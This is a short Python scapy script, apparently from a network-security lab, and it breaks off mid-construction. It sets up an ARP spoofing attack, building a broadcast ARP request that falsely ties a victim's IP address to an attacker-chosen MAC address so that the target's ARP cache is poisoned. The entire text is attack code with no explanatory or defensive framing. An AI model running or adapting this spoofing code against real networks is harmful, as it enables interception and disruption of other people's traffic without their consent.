 #!/usr/bin/python3
from scapy.all import *
A_IP        = "10.0.2.5"
A_MAC       = "08:00:27:be:40:8a"
B_IP        = "10.0.2.6"
B_MAC       = "08:00:27:48:8e:a7"
VICTIM_IP1  = "10.0.2.6"
VICTIM_IP2  = "10.0.2.5"
FAKE_MAC    = "08:00:27:fb:14:62"
BRDCAST_MAC = "ff:ff:ff:ff:ff:ff"
print("SENDING SPOOFED ARP REQUEST......")
ether1 = Ether()
ether1.dst = BRDCAST_MAC
ether1.src = FAKE_MAC
arp1 = ARP()
arp1.hwlen = 6
arp1.plen  = 4
arp1.op    = 1
arp1.hwsrc = FAKE_MAC
arp1.psrc  = VICTIM_IP1
arp1.hwdst = BRDCAST_MAC
arp1.pdst  = A_IP